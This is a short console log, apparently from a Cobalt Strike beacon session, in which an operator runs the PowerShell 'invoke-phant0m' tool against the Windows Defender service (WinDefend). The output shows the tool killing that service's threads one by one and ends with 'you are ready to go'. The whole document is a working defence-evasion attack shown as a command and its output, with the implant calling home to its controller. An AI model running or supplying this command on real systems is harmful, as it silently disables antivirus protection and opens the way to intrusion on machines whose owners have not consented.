 beacon> powershell invoke-phant0m -processname WinDefend -threadfilter Mp
[*] Tasked beacon to run: invoke-phant0m -processname WinDefend -threadfilter Mp
[+] host called home, sent: 62 bytes
[+] received output:
phant0m
[!] I'm here to blur the line between life and death...
[*] Enumerating threads of PID: 1696...
[*] Parsing WinDefend Service Threads...
[+] Thread 2444 Succesfully Killed!
[+] Thread 2444 Succesfully Killed!
[+] Thread 2444 Succesfully Killed!
[+] Thread 2444 Succesfully Killed!
[+] Thread 2444 Succesfully Killed!
[+] Thread 2444 Succesfully Killed!
[+] Thread 2444 Succesfully Killed!
[+] Thread 2444 Succesfully Killed!
[+] Thread 2444 Succesfully Killed!
[+] Thread 2444 Succesfully Killed!
[+] Thread 3956 Succesfully Killed!
[+] Thread 2280 Succesfully Killed!
[+] Thread 4024 Succesfully Killed!
[+] Thread 2936 Succesfully Killed!
[+] Thread 2936 Succesfully Killed!
[+] Thread 2404 Succesfully Killed!
[+] Thread 1980 Succesfully Killed!
[+] Thread 1980 Succesfully Killed!
[+] Thread 1980 Succesfully Killed!
[+] Thread 1980 Succesfully Killed!
[+] All done, you are ready to go!